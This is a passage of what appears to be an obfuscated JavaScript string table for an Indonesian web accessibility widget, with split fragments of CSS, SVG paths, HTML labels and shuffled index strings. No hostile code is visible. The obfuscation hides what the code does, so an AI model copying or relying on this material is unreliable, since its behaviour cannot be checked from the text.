5-154\x2070-','.05926514\x20','tom\x20\x20\x20\x20:\x200','82,\x2088,\x200.','MNVfh','8759c2.722','\x20:\x20underli','293\x2071.811','itas\x20*,.ci',',12,20.5s3','.3122886.0','_1\x20','0\x20-60\x200\x200\x20','8.87532261','578792\x201.9','0900421.91','23-.530346','5\x2065.54239','qCYlE','2.74430176','14601-2.43','TGCgJ','07-1.15126','gjRbg','kwlEC','row-size)\x20','62.0151367','troke\x20\x20\x20\x20\x20','-1.06875\x201','2890625\x2064','kLGkk','.1978901-.','QhKSt','none;\x0a\x09fle','creen2\x22>\x0a\x20','!important','x_profile_','/>\x0a</svg>\x0a','s\x20.icon_sv','4350395\x20C5','0px\x2010px;\x0a','\x20id=\x22move_','.470591\x206.','pVMrf','GjtfY','\x20\x20</path>\x0a','3.4\x200\x206.8\x20','DuObh','84351-.003','\x0a\x20\x20\x20\x20<path','adhd','inggi_gari','11133\x2012.1','noaktif','ontainer,.','-0.047-0.2','8,1.2,118.','773447\x2068.','pacity_scr','.7-4.3,6.4','TzJFG','7.51270607','.312-14.09','59.818l0.1','ta_warna','163-2.9589','7.1157684.','.71632,35.','72\x207.49216','eset\x20{\x0a\x09\x09w','vWzmO','75\x2059.2006','g\x20xmlns=\x22h','16243744\x20C','945\x22\x20cy=\x225','.81561272\x20','72\x209.61445','ras_4_bg_b','mtssL','QamXH','4.1727703-','circle_aks','90625\x2037.3','ykQOM','74430176\x200','gZNNQ','join=\x22roun','\x22\x20id=\x22stri','\x0a\x09z-index\x20','56\x2012.6187','4-2.014635','\x22\x20d=\x22M256.','ADeHF','2|1|3|4|5|','7466383-9.','Uhluk','138\x2035\x2066\x20','9|20|21|14','79.1429882','281\x20C71.67','BmCmg','adding-top','\x09\x09\x09rgba(60','21,2.177c3','\x22>\x0a\x20\x20\x20\x20\x20\x20\x20','\x20\x20\x20\x20\x20\x20\x20\x20<d','822.060406','5563581.66','5,86.84334','65\x20-19\x20-16','6519.57718','7851.28281','d=\x27M16.574','on=\x221.1\x22\x20v','\x202%;\x0a}\x0a.co','0282\x2016.25','.5744C19.6',',7.7,14.1,','\x2071.776367','3-1.493702','14.2-19.4c','.20534933\x20','51922249-.','GzNqd','NwHJp','YcEeu','QeSHL','29\x2029\x20c31\x20','\x09align-ite','CANvf','tAZhE','\x20900px)\x20{\x0a',';\x0a\x09-webkit','92786M3.93','15.6-10.1-','5\x20-0.02038','DKHEV','lex;\x0a\x0a}\x0a\x0a.','vg_content','\x0a\x09border-w','ground-col','.452,0-0.9','94461\x2072.8','28\x2077.2597','2-.9490769','02/22-rdf-','30469\x2071.7','und\x22\x20class','oup_action','47805-.007','s_fat_hul','0352\x2057.79','ceAXD','4.80756531','00%\x20!impor','92023.0213','874\x2010.804','ZKMtO','-3.5,0-7-1','slice','uMbhn','wkrGU','ht_text_ic','unset;\x0a\x09bo','ext,.slick','lor\x22\x20d=\x22M4','8|4|5|7|9|','19\x20C2.4087','XiRDn','0,50.9L205','7,-10410.6','423.4,451.','YFKbe','Huskc','normal;\x0a}\x0a','347015\x200.9','.21779582.','56.1,481z\x20','zkAof','70234\x201.90','1|55|119|2','7\x2015\x20-91\x201','\x20\x20\x20\x20:\x20none','\x20C77.79272','1.06405273','88\x202.46945','4139\x2053.68','XHfYG','.5554308\x203','311c.69064','\x20\x20\x20\x20\x20:\x20tra','mqSJa','461\x2079.142','-size\x20\x20:\x201','weHfk','28.82\x20-5\x202','\x207.3603C17','left_botto','UWQZP','ght=\x2255px\x22','zQqQt','wFDfS','74237577-2','1\x2020.0031L','d=\x22M5.0966','AmMGA','7.00952148','}\x0a\x0a.box_gr','5h2a1,1,0,','e(0.100000','3\x200.986274','lass=\x22svg_','2759\x2057.18','flex','ant;\x0a}\x0a\x0a\x0a\x0a','811736-.23','left\x20\x20\x20\x20\x20\x20','text/css','h1,h2,h3,h','ZZVUv','FKIHv','6172\x20C67.1','\x0a\x09justify-','ems\x20:\x20cent','0146484\x20C7','w\x20\x20\x20\x20\x20\x20:\x200',',2z\x20M28.98','359\x20-15.00','DhXBE','.516-6.047','\x22M0\x200\x20C0.9','g_2\x22></div','\x20Uploaded\x20','\x20681\x0a-24\x207','9.000008\x202','TPuXL','x;\x0a\x09direct','usNBS','skBfW','san_dapat_','7085775\x2058','sNlQS','except_con','3\x22\x20/>\x0a\x20\x20\x20\x20','tion_anima','UBikC','001427\x20C21','518-.73226','68.3789c0,','\x20:\x200\x200\x205px','kursor\x22>\x0a\x20','ksioZ','145','75\x2054.4040',':\x20rgb(0,\x202',':\x20flex-sta','rlScg','ntent:\x20fle','PwdUy','qQjZq','637-.264-.','n-top:\x205px','EMgke','t\x20\x20\x20\x20\x20\x20\x20\x20\x20','cept_group','9.75872723','.30285733.','not(\x22.btn-','_content_d','ty\x20\x20\x20\x20\x20\x20\x20:','\x20Profil\x20Ak','dding-top:','\x22/>\x0a</svg>','-89.6-91.3','=\x2288\x22\x20x2=\x22','\x09width:\x2010','ker_v2\x22>\x20\x0a','UIEnw','9.68546034','05273\x2074.9','HPdzc','-12\x2012S0\x201','01364708\x20C','.1922177-.','fGySk','26c-.12654','14230363-.','columncopy','\x20\x20\x20:\x2032px\x0a','5H11Z\x22\x20fil','5\x2060.21655','nt;\x0a\x09paddi','oQxCP','xpIdR','NLiFQ','>\x0a<svg\x20xml','=\x22M262,65c','ba(59,\x2072,','fxDtn','BbLbz','-.0757468-','\x20id=\x22actio','zOkZY','NqGDr','2,2h8c1.02','\x0a\x09pointer-','\x200\x200\x20512\x205','8612\x2024.08','17.6,15.7c','603\x2015.569','0.03410014','\x20\x20\x20\x20:\x20url(','\x2015.228271','uery/1.7.1','3102.12897','1391993.07','5\x206.19434\x20','\x22matrix(0.','73-.861337','cnmyV','\x20\x20\x20\x20\x20\x20:\x2092','-6.5,4.3-1','6px;\x0a\x09colo','4);\x0a\x09curso','l.ttf\x27)\x20fo','51385689\x203','\x20\x20\x20\x20\x20</pat','nt:\x20center','9815979\x20C-','fGdRB','lex;\x0a\x09flex','jang_dan_e','.10721578\x20','9\x20-9.03532','69091-.758','\x226.5\x22\x20y2=\x22','color\x22\x20d=\x22','\x09}\x0a\x0a\x09.layo','ayaout_dis','3|2|4|0|1','ontras_3_b','4232614L1\x20','1\x22></div>\x0a','ll_svg_col','=\x22strip_lo','\x200\x20105\x20-75','gangguan-m','8901\x20-0.09','02917.5291','eewNs','.9070909\x201','uLyJf','8\x2014.33970','stroke:\x20','wFJVJ','_backgroun','BYvxu','-14.082,14','\x200\x20-105z\x22\x20','5-29\x200-58.','\x20\x20\x20\x20:\x20flex','78762726\x209','lay\x20\x20\x20\x20\x20\x20:','4.9706\x2019\x20','i_play\x22\x20ve','ow;\x0a}\x0a\x0a.la','WYZQU','ey_scale\x20.','1\x20{\x0a\x09fill:','SsdKf','color_2','.67097934.','lor\x20\x20\x20\x20\x20\x20:','/>\x0a<path\x20d','4764\x20-0.01','qAWxl','5\x2072.91811','4|0|2|3|1','7.96289062','t(\x22.btn-co','rMlQI','15238745-.','93623.3440','625\x2049.388','4.05818359','-5.694-2.4','56.4s56.4-','nsform\x20\x20:\x20','177\x2071.805','84119V15Z\x22','#action_bu','0,\x200,\x200,\x200','11.6835937','1.75em','4h45.639\x20\x20','.21081558-','7251891.73','1.326-.907','0625\x2021.08','59.4,314.4','81320267\x201','\x0a\x09width\x20\x20\x20','.02038684\x20','22\x2018.0204','GCPbk','niHuS','2.7\x20\x20\x20\x20c2.','tom\x22>\x0a\x09\x09\x09K','g_color_bl','flex;\x0a\x09wid','\x20\x20\x0a\x0a\x0a\x0a\x0a\x0a<s','hkan\x20Widge','791423\x2042.','60\x22\x20width=','zKnRg','\x2038.324052','GYrGg','\x20\x20\x20</span>','vodRv','gipAR','6914\x20C65.5','59\x20C81.996','qFzgf','#action_ku','r-top-left','C-1.102893','6,205.1L12','oading_1\x22>','JVdKX','73\x20C-13.68',':\x20100%;\x0a\x09a','id\x203px\x20#ff','2186\x20-0.03','353\x202.5256','jppAj','left\x20:\x205%;','26,99.238c','553-1.1583','4\x201.127293','6-.1486050','-2.96v-1.7','jWnFb','.64091203\x20','@font-face','lumn_layao','609375\x208.3','-0.0295410','ght=\x22100%\x22','023-.13164','.0279025.2','kwRvn','.29397394-','88\x20119\x0a150','lumn_actio','.com','r:\x20white;\x0a','0.0049649\x20','6077\x2018.79','px\x20solid\x20t','ass=\x22catat','tYzvo','jPhJf','656,7.522,','437,28.981','g/2000/svg','74-.314444','.99\x22\x20y1=\x221','910779.874','Profil\x20Aks','0625\x20C3.12','fSFTR','\x22/>\x0a\x20\x20\x20\x20<p','bilitas\x20*,','8359\x2080.29','80292-1.51','white;\x0a\x20\x20\x20','8.69609375','netra_tota','564\x2018.925','1487896-1.','\x20\x20\x20\x20\x20\x20<spa',';\x0a\x09backgro','0\x20512\x20512\x22','17-0.072,0','F,\x20U+FE2E-','LAmeH','25\x2024.0581','4,h5','15209024-.','3.01390625','6576983\x2071','146003-.03','60.1302990','qQCxM','tIJvh','266\x202.7649','origin','navigator','o;\x0a\x09\x09align','waojc','in-right:\x20','class=\x22gro','ver\x20.icon_','UZbsG','rm=\x22transl','}\x0a\x0a.circle','toString','09375\x2039.7','CItEJ','bMdMG','FpfwM','1523985\x209.','x_icon_dis','dkiBY','dhlbP','23047\x20C-11','vMWrb','n.js','WDUro','.02-0.109\x20','56364\x201.57','cssImporta','.94794865\x20','2345454.75',';\x0a\x09\x09/*\x20tra','on_list_co','.59290332\x20','class=\x22rad','ine\x20fill=\x22','NivzP','18.5882\x2019','\x2072.795318','89609672\x207','5L8.2185\x201','48S8.625\x204','\x0a\x0a.content','3137\x2029\x2049','412477-.02','DQQyO','sbilitas_u','-right:\x205%','tion:\x200s;\x0a','2-.0512654','82.9960937','WRELP','wZwUT','hQJws','r;\x0a\x09box-sh','262\x2065.522','></div>\x0a\x20\x20','jIxHc','5225592\x202.','=\x22content_','5.01169028','\x09position\x20','\x208.3881835','PvMhf','e\x22\x20fill-ru','236757\x208.1','0051152.10','\x22\x20id=\x22line','\x20justify\x20!','5-4-32.75\x20','\x20:\x2090%;\x0a\x09f','154506.157','awPUj','hQRQK','nt;\x0a}\x0a\x0a.ko','uSjHk','7658678\x2071','452743\x202.1','38\x20c0\x2021\x207','9947.03301','SiKLT','2.99609375','.24167969\x20','804476-1.3','\x22rect13\x22\x20w','7812\x2054.70',',0.063c-0.','t_menu_dis','w;\x0a\x09align-','roke-linec','order\x20\x20\x20\x20\x20','1140183.07','ortant;\x0a}\x0a','GCTsq','=\x22group\x22\x20i','IvcYq','bolder;\x0a\x09f','bcAZJ','ded','s:\x20none;\x0a\x09','BFuhn','xYAQJ','1\x2079.10156','MRDGp','opacity','TRJkD','66262-.019','moda-suara','675.483532','59-1.13123','in-width\x20\x20','/path>\x0a</s','\x20\x20<div\x20cla','51172-.563','2|49|16|26',':\x20flex-end','nd-color\x20\x20','1=\x22108\x22\x20y2','g\x22\x20height=','Lmdzd','eight\x20\x20\x20:\x20','515.014481','744\x2019.199','53247-1.08','Ecpmy','GiTdN','7,2.761-6.','H8.84119V9','4.34888407','625\x2052.404','05436598\x202','path\x20d=\x22M3','le_multi\x22\x20','8359\x20-12.3','17|15|12|1','\x22list_stri','00\x201470\x20l0','\x204.9999993','8\x22\x20y2=\x229.0','16,27c-2.5','lor_svg_co','en_svg\x20{\x0a\x09','div>\x0a\x0a\x0a\x0a\x0a\x20','bilitas,bo','nt_profile','ign-items\x20','.0320746-.','1px','946,10.871','2.196,2.43','NJenk','display:\x20f','v\x20class=\x22j','mzoLp','JWbKQ','d0;\x0a}\x0a\x0a.ti','.6,8.4c3.3','ass=\x22start','05\x2057.8057','cGbfq','2|4|3|0|5|','\x2065\x20-164\x207','QVWLJ','668672-.01','SLJkb','182,1.832-','svg\x20data-n','=\x22text_id_','75\x2020.7440','_light,#sv','(90deg);\x0a}','teX(-500px','\x20unset;\x0a}\x0a','icmoD','wPavj','\x20\x20\x20\x20<rect\x20','\x2024\x2010c-7.','.47609375\x20','ofil_dsb\x20{','\x20C-9.38280','perkecil_t','1465\x2025.08','l\x20Profil\x20A','0811.16836','vQaTR','\x0a\x09}\x0a\x0a\x09.row','\x20\x20\x20\x20\x20\x20:\x20\x27\x27','23877\x20-1.1','tan','on_radio_b','id=\x22strip_','d-color:\x20','pZXyC','1513672\x20C7','-0.053\x20\x20\x20c','\x09margin-bo','-0.0052569','FkMbR','WRynx','ktLvf','414046-.08','ve_circle_',':\x20100%;\x0a\x09l','gi_reset','orhHA','.79330391\x20','column;\x0a\x09w','11011.4122','eft\x20\x20\x20:\x202v','/svg\x22\x20view','ykHmo','2901\x2065.58','x2=\x2218.99\x22','375\x2055.798','\x20\x20\x20\x20\x20:\x20\x22Pl','Selector','\x09color\x20\x20\x20\x20','\x20:\x20-500px;','svg\x20fill=\x22','SyOwH','Tulisan\x20Da','yout_setti','79.1557031','1352539\x202.','772\x20C47.22','\x20\x20:\x20bolder','688131xDYPFF','idth=\x2217\x22\x20','-.18248143','.1,14.1,36','.12201526\x20',',256.1,481','POjly','C81.676093','IUfqV','.212-7.38,','\x20Generator','.9932969\x201','831-6.764-','\x20\x20:\x2090vw;\x0a','op\x22>\x0a\x09\x09\x09\x09\x09','fYBct','ss=\x22icon_s','-.1248882-','QYXvb','3896\x20C61.4','763636c.26','=\x2760px\x27\x20he','ontainer_m','.5)','w_bahasa_w','l:\x20white;\x0a','\x22\x20y1=\x223.5\x22','9.88585727','06\x203.55146','969,3.431,','-0.0304955','0706012.10','2.1364212\x20','=\x27active_i','1332-.8308','2303-1.383','ativecommo','\x20\x20\x20\x20\x20\x20\x20Atu','h11\x22\x20/>\x0a\x20\x20','HnTmn','GNUVT','_setting_l','\x22translate','2104128\x2054','t_di_baca\x20','\x20C21.07821','qVzxs','78125\x2079.2','5625\x20C69.1','C-2.003906','7-.7895723','function','play_none_','\x2011.69\x2079.','45899-.333','-9.0735156','ner,.myche','drDhu','7|9|3','gXVhd','70449219\x203','platform','x_text_bot','L0\x204.90909','CTaGJ','54.558672-',',0-17-7.6-','HQpZH','te\x20!import','url.org/dc','0.052,0.05','\x2033.22\x20-4\x20','.15594863-','wsGmE','et\x22\x20id=\x22ac','744\x2049.973','59.6536132','\x200\x203.866\x201','hAPkg','nt-optical','4\x2067.99218','wdjDD','gedOq','\x20{\x0a\x09width:','2|3|1|0|4','\x0a\x09stroke:\x20','dGQiK',',364.1,231','qCOlK','.3608C19.8','\x20\x20c5.856,2','\x20\x20\x20\x20\x20\x20\x20\x20Ba','contrast\x20{','2-2.994-12','42\x20-9.1503','28\x2016.1740','clear','track-akse','.42431942\x20','609375\x2032.','642.380383','\x2031.25\x208\x204','ss=\x22box_ro','.181\x205.973','2112\x2079.18','5)\x20!import','0634229\x200.','10.4944147','jAzqy','100%;\x0a\x09hei','maqcq','1.25\x22\x0a\x20\x20\x20\x20','\x20-57\x20-20\x20-','iUOIO','35-23.958l','AASdt','6.200379.5','\x09</div>\x0a\x0a\x0a','s\x22\x20id=\x22act','.11892795-','0|1|3|5|2|','\x20:\x2030px;\x0a\x09','091\x200H4.90','731.602154','obile\x22\x20id=','ive_icon_s','919098\x200.4','zM0\x20416l0.','GbSXV','t,.slick-n','1-.0472621','59\x20C46.236','73\x20C81.996','.11728016-','7222373-.4','tent:\x20cent','.31258545\x20','367\x20C0.428','ant;\x0a\x09colo','9|1|3|8|2','r\x22\x20class=\x22','.8932457\x20C','49-9.492c-','=\x22box_colu','h=\x2250\x22\x20\x20vi','224c0-7.9,','svg+xml,%3','_3\x20{\x0a\x09fill','#svg_kurso','.053,12.78','ewBox=\x2215\x20','on_svg_sro','AZrJO','s\x20\x20\x20:\x2020px','944.357041','hJiko','812,32.067','51367\x20C79.','\x20\x20\x20\x20\x20:\x20poi','0984.26395','dKqIR','ouIFW','313\x2079.842','a.go.id','.5-0.2-18.','NbkVu','ASIBC','-content;\x0a','6|5|14|16|','9062\x2056.35','1903637-.5','0/svg\x22\x20wid','9|10|4|5|1','=\x2260\x22\x20widt','0523154\x2025',';\x0a\x09outline','cTgUu','action_hid','KzEKN','noactive','\x200px\x20!impo','40405273\x207','-width=\x221\x22','IPdBw','LRSua','ill\x20\x20:\x20','.3590352-.','671387\x2077.','469\x20-2.792','2\x2011.9\x202\x201','709,7.908\x20','1006\x20c\x201.0','73.1657698','51.7091470','nt\x20*\x22)','vfLnE','CyprS','eiEuY','avmlG','layout_bah','2\x20-30\x20115\x20','-.0807992-','SlrMp','_website_a','-6.6639062','lider_dsb_','5\x202.95\x202.9','readyState','0172.63298','\x20max-conte','\x20\x20\x20</svg>\x0a','044\x20-9.163','8\x20-11.2675',',#slider_m','.4-9.1,11.','.496c-0.00','\x2240\x22\x20id=\x22s','xbxxu','1.06660508','04734-.062','vDqvW','columnsosm','\x0a\x09src\x20\x20\x20\x20\x20','zUQfz','59,97.025,','svg\x22\x20viewB','4254545\x201.','ss=\x27active','23,64)\x22/>\x0a','22\x2016.4643','0/svg\x22\x20fil','ent\x20\x20\x20\x20\x20\x20:','390625\x2040.','.194,3.552','\x0a\x0a.active_','15474-.332','_move_curs','mportant;\x0a',';\x0a\x09height\x20','mLAXn','3438\x2050.77','ss=\x22groupc','#action_mo','\x2066.699951','enter;\x0a\x09ju','pPWmt','25\x2036.75\x202','litas_menu','kanan-kiri','{\x0a\x09content','\x22\x20fill=\x22no','t;\x0a\x09margin','2443.24466','423122.271','vg\x20fill=\x22n','ZoVby','2-.3305641','M256,128c-','on\x20\x20\x20\x20\x20\x20\x20\x20','\x22188\x22\x20y2=\x22','n_action_s','ass=\x22radio','1-0.707-13','71.7323044','olute\x20!imp','as:hover\x20.','225\x2018.020','5l-42.5\x2011','speechSynt','e\x20{\x0a\x09displ','n\x0a\x20\x20\x20\x20\x20\x20\x20\x20','.715-7.816','fhjQA','\x27\x20fill=\x27no','57.8L225,2','nt;\x0a\x09posit','hTRRV','NbVaY','dRrwR','0.70037842','752.951188','336\x20-9.109','-596\x200\x20-59','rder-botto','38818359\x202','957.809384','8\x2071.80917','oin=\x22round','688\x20C35.01','div>\x0a\x0a\x09\x09\x09\x09','OOQSd','SIObb','/main/Aria','jgUbY','06-.475345',',6.527,7.5','6979-.6192','\x20{\x0a\x09color:','tion:\x20colu','\x09.box_name','91aHEjcWuA','ack\x20{\x0a\x09/*\x20','wshAk','.509-2.076','MPyTf','M763\x20724\x20c','%;\x0a\x09border','grayscale(','.953,19.31','\x09height\x20\x20\x20','45455\x22></c','.024,27.62','if\x20!import','891,5.238,','0573757\x2069','6\x200\x20.85498','Tohdh','kiri_widge','DRvqz','9375\x2048.38','RPvjc','olumn_acti','05667-1.73','.956\x200\x200\x200','178l0.003,','.9372159-1','ight\x20\x20\x20\x20\x20\x20','uCFoz','13.0735985','472977\x201.8','d\x22\x20stroke-','HWHCt','\x200\x20200\x200\x200','\x2043.970023','.812\x204.375','\x2012.05\x2074\x20','JrRGF','-3.399\x209.5','32,1.388,3','.6-91.3s89','87801\x201.88','as\x20{\x0a\x09colo','createText','90332\x2072.7','remove','5\x20C34.9664','ion\x20\x20\x20\x20\x20\x20:','\x20\x20\x20\x20:\x20hidd','x;\x0a}\x0a\x0a.con','\x203.7052480','\x09backgroun','OcmTG',',5.371,2.0','22|85|2|13','aPlYw','\x20\x20\x20:\x202;\x0a\x09s','336.231474','666667\x200-.','nesian)\x0a\x20\x20','12V19Z\x22\x20fi',',366C224.6','-50%)\x20scal','390625\x2054.','13.1\x20\x20\x20\x20c-','90625\x2031.3','3|2|1','8274-.7493','\x2076\x209.24\x207','3|7|0|9|4','-grid;\x0a\x09\x09g','on_fill_sv','?id=UA-963','1\x2015V9H9V1','9516602\x20C3','7.16113281','.25390625\x20','yPtKF','oIaEf','4|7|2|3|9|','67\x2010.7\x2072','8116\x2017.18','QOTAu','REUUv','litas\x22\x20id=','359\x20C82.99','\x20\x20align-it','AdXlr','1609-.7408','43.4784957','ant;\x0a\x0a}\x0a\x0a.','757812\x2062.','37-.259106','758331\x202.1','5em\x20white\x20','68\x22\x20/>\x0a\x20\x20\x20','_menu_all\x20','\x20\x20\x20<span\x20c','2\x205.96\x202\x209','idden;\x0a\x09bo','929.090425','hite','ICtHG','\x20d=\x22M9.7,1','\x0a\x09margin-b','_warna,#sv','\x0a}\x0a\x0a.box_i','=\x22enable_r','ion_radio_','8h22.179c-','pWytb','qhNPu','.518,87.64','8\x20-5.51696','icon_svg_c','zvfkq','90625\x2039.5','.6691279.1','4167969\x209.','ata_permoh','ent_aksesb','as_multi','anda_code','color_4','.86464519\x20','1\x20-0.02447','show','6955\x2010.20','WDtzx','.034-0.003','9.971,4.12','fMkCs','visibility','86441-3.85','4|3|2|5|1|','th></g></s','\x20C20.09822','dden_image','an_widget\x20','IWpgK','4-7.896-8.','710344\x20-0.','n\x20\x20\x20\x20\x20:\x20ce','5.396736\x200','nt;\x0a\x09borde','GCzch','\x20\x20\x20\x20\x20\x20\x20:\x20u',':\x20500px;\x0a\x0a','4,0V7a1,1,','btmhD','14,0.099,1','9\x2018.1658C','cvSmn','ght_left_t','XueJP','iPad','REqab','QhPmz','ant;\x0a\x09heig','\x2055.724550','7106\x200.774','l=\x22none\x22\x20h','_text_icon','0\x20250\x200\x200\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20S','359\x20-9.003','AAuEQ','.8366\x202\x2046','1,0.809,2,','\x20Kontras+','16.1982421','25\x200\x205-2.0','kontras','*/\x0a}\x0a\x0a.exc','=\x2212\x22\x20cy=\x22','active_tex','kMIcD','1|0|2|5|6|','.17110352\x20','Xwxjm','7.62\x2016\x2029','SiIxy','359375\x2013.','0\x200\x20-750\x200','41|114|117','\x20-9.985839','AAHzr','334\x2016.464','\x22\x20d=\x22M256,','MSclF','MFXTL','19\x20C67.091','inter-word','054096-.18','295959\x2037.','6,11.865c-','KYJFn','as_menu\x20{\x0a','3\x22\x20y2=\x2214.','cript','mDQEU','NgxMj','olor\x22\x20stro','802734\x202.2','PaQcm','HQpWl','\x0a\x09/*\x20trans','umn;\x0a\x09widt','vIeGf','\x20Widget\x20Ak','ne_1\x20{\x0a\x09te','.17731264.','whmKo','.5425455-.','89211-.017','01513672\x20C','ont-family','-backgroun','LmvDV','\x09\x09padding-','LoFUX','mEXwo','ck;\x0a\x09margi','4412581.18','54546-.494','aftar_acti','0855-.2190','PJBpq','.5S12,25.2','6-11.832,3','con_layout','Xcpob','\x20:\x2012px;\x0a}','an_kosong\x22','t_grid_dis','5097788.78','ow:before\x20','\x20C77.10604','00000\x20207.','8-5.2,18.4','column;\x0a\x09a','2034963-.0','tas\x22>','e\x20\x20\x20:\x20none','005859\x2056.','0.4c-0.9,0','pllMC','is\x20(2X)','307\x202.5860','.01416016\x20','jvpbH','0431419-.1','itas\x22>\x0a\x20\x20\x20','LkvFV','color:\x20bla','736\x20C-6.87','44873135-.','oEyLR','FWwbD','=\x22layout_c','359\x20C77.20','16602689\x20-','983223-.01','\x20-0.112158','33333\x201\x2012','nt-style\x20:','9|7|10|4|3','LdtOW','nYkHm','yKchi','4|6|0|7|3|','AHAyG','1965278-.4','5.35271L15','\x09gap\x20\x20\x20\x20\x20\x20','18182\x202.52','#svg_kontr','36899\x2071.8','12.483\x200,-','wBjki','62\x2058.7438','7.4,16.5-8','=\x22M91.3515','63\x20-.9\x201.7','ckground-c','zjyxG','8818359\x20C2','0137387\x20-0','as_4_under','yyzaR','lack_green','iset\x20{\x0a\x09\x09f','wLAVP',':\x20round;\x0a\x09','ect','d=\x22M19.7,2','6\x2019.8116\x20','\x2025.177175','tant;\x0a\x09tex','s=\x22box_pro','24005036-.','h-.969534v','2864083.01','474\x203.3668','a_setting_','\x20<path\x20cla','8vw;\x0a\x09\x09pad','41\x2061.0863','nHDFY','74026.6289','MPiKz','NKcKw','25395687\x201','2.13167728','xIgzA','xquoe','62149408.7','9479.00015','t_name_pro','#svg_decor','s\x27\x20!import','t:\x204%;\x0a\x09}\x0a','20645.0033','rbesar_tex','\x201\x22\x20width=','jtbWK','\x20C46.29329','5|64|15|13','1|0|3|2|4','DLRgb','\x20linear-gr','.34407382\x20','-.14557815','.01347095c','PNQuX','91\x201.01416','8\x202\x202\x202\x20Z\x20','6.1591184.','\x20\x20\x20:\x20point','6,0.272c-0','n;\x0a\x09backgr','.0167486.2','9609375\x2042','\x20\x20\x20:\x201\x20!im','1011948\x200.','dget_menu_','035-.67631','translate(','482-12.008','21.5\x22\x20y1=\x22','ound;\x0a\x09str','=\x22#000000\x22','9999999;\x0a\x09','.62\x205\x2029.2',',12c0,1.02','79155246\x205','2070236\x20C6','h=\x2255px\x22\x20h','64,55.6106','black;\x0a}\x0a\x0a','\x20class=\x22bo','\x2071.786621','bJmFp','roke=\x22none','wKEJC','PYhVD','=\x22box_cont','43221\x2025.3','8.4835325\x20','tas\x20*,.cir','.26992188\x20','JZFbw','gle','bg_black_g','_disabilit',',\x20176);\x0a\x09b','237869\x20-0.','4.30224764','52896v.156','527\x2010.120','style\x20\x20\x20\x20\x20','C-12.35390','416275\x20-0.','\x2011.4334L1','rwMaskTop\x22','517\x20l\x200,0\x20','7|1|9','*\x20>\x20button','\x20normal;\x0a\x09','34177.6723','ius:\x208px;\x0a','2,2-2V4\x20\x20C','aris_scree','.18181818\x20','pMDoS','ATBAN','20664.2190','39.0312956','53.4363431','1.995\x20-3.5','ZmgBf','smugB','n_kontras\x22','org/1999/x','#slider_mo','qaxEL','ncBhf','rFswK','3\x2082.99609','lOnUw','L9.4712727','994\x2072.901','318551.023','.04370117\x20','81\x202.46856','arrow-size','Kontras\x20Ti','6.5744\x2019.','aktif','\x20Perbesar\x20','\x2020.34\x20-1\x20','GjiUw','iRCjq','3|1|4|0|2','ant;\x0a}\x0a\x0a.u','\x20\x20\x20\x20\x20\x20\x20</d','MZfZY','966614\x202.1','vh;\x0a\x09borde','-0.102,1.4','\x09text-alig','\x2214.96\x22\x20y1','osition\x20:\x20','61\x2015.2616','\x22box_profi','004-10.002','MZPZz','ctRatio=\x22x','h\x20\x20class=\x22','ent\x20:\x20cent','\x20\x20\x20:\x20rgba(','h0Z\x22>\x0a\x20\x20\x20\x20','_move_widg','999994c0\x20.','order-radi','fbMpg','195\x20-5.614','bCHFb','vDtco','roke_color','meURF','yaRyU','gs\x22>\x0a\x20\x20\x20\x20\x20','BslvF','x-height;\x0a','\x2015px;\x0a\x20\x20\x20','TWWhb','43,0S4.580','716589-.46','s=\x22row_tit','.3,11.9C34','19.1999\x2016','0390625\x2052','1-1.099661','jFCFg','ight=\x2760px','8279-.3587','-1.326.907','ut_dsb\x22>\x0a<','out_profil','.93465324\x20','-11.150390','C-9.113868','s=\x22active_','ion_4','75-15.668c','l\x20>\x20.style','0405273\x20-1','.627417\x200\x20','utfnk','vcRQH','CURXp','22-7.772c-','hAhle','421L5.3602','p:0px;\x0a\x20\x20\x20','908674\x2080.','375\x205.4487','-items\x20\x20\x20:','8,10.647\x208','></path></','PQLqY','avjZv','\x22\x20height=\x22','52,0,0.952','XRSFc','33.1265454','43543-.526','DizEA','\x0a\x09backgrou','9235.12409','.0318662-.','09.8291237','9.06\x203\x2056.','16.7103504','1888\x202.071','cSuEc','<path\x20clas','424558.104','WVOHO','zhcMA','9.29124478','1\x207.382353','zhTIp','er;\x0a\x09overf','\x20y2=\x2220.5\x22','itle_disab','r_text_ico','363-1.0172','87272L12\x207','n_layaout_','9.77539062','36969535.0','*/\x0a\x09border','UNmUI','lpEYp','13.5\x22\x20/>\x0a\x20','strip\x22\x20id=','round\x20\x20\x20\x20\x20','4.671-7.41','-8.2,6.4C6','type\x27);\x0a}\x0a','U+1C80-1C8','833\x20-0.092','ttp://www.','YVOQS','12.1825293','6\x20C21.6988','7.5,386.6z','#action_gr','853.791294','\x20\x20\x20\x20\x20:\x20#ff','center;\x0a\x0a\x09','09-.750392','\x27),h3:cont','818359\x20C81','h0l-2.2037','ass=\x22box_i','97804579\x207','2307224tEpLGE','49375-2.44','rder\x20\x20\x20\x20\x20\x20','18359\x2069.9','\x20\x20\x20\x20\x20\x20\x20:\x20b','WrZal','Fqkwc','rection\x20\x20\x20','ADeLn','mn;\x0a\x09width','3|4|0|2|1','get_profil','\x2071.778073','cFwCA','74777.1462','\x20\x20c0.469-0','rik','OAfPx','TJByZ','action_tul','C76.817207','AeXIj','5-.0493709','Ucklv','Vdwim','width=\x221.5','LrhiZ','=\x22g9\x22>\x0a\x20\x20\x20','4897487-1.','fQENh','ata',',50.9\x20\x20c14','1,14.1,36.','445\x200.9789','class=\x22tex','xed;\x0a\x09left','15px;\x0a\x20\x20\x20\x20','=\x2240\x22\x20x2=\x22','kufaP','ace_text','.88318359\x20','.1121582\x206','C18.3111\x209','nrQNM','OgSWd','s=\x22garis_s','XAIMB','.46256713\x20','2778\x2021.06','ortant;\x0a\x09m','JMczC','375\x2064.388','stringify','8818359\x20-9','36\x200.9436\x20','-8.254-3.0','|11|6|2|8|','0vw;\x0a\x09}\x0a\x0a\x09','9437\x202.65l','077\x2016.982',';\x0a\x20\x20\x20\x20bord','n_list_con','8359\x20C81.4','YcYbC','14.0706943','4,22.4s-10','\x20\x20\x20\x20\x20\x20\x20<sp','\x22\x20d=\x22M40,7','0.44))\x20!im','lddLn','Qrkyv','lumn_text_','hcVcU','#svg_balik','\x20\x20\x20\x20\x20\x20<div','ngah_widge','5\x200\x200\x20-100','.2,3,20.5c','07833264-.','.03197241-','237158\x2010.','eserve\x22\x20xm','play-state','PgmNR','ize\x20\x20:\x2014p','28\x20-4\x20-28\x20','1.80562073','line_2\x20{\x0a\x09','v\x20class=\x22s','-0.0233768','46.2932923','FJQua','iv\x20\x20id=\x22rw','LLIJs','7.64209974','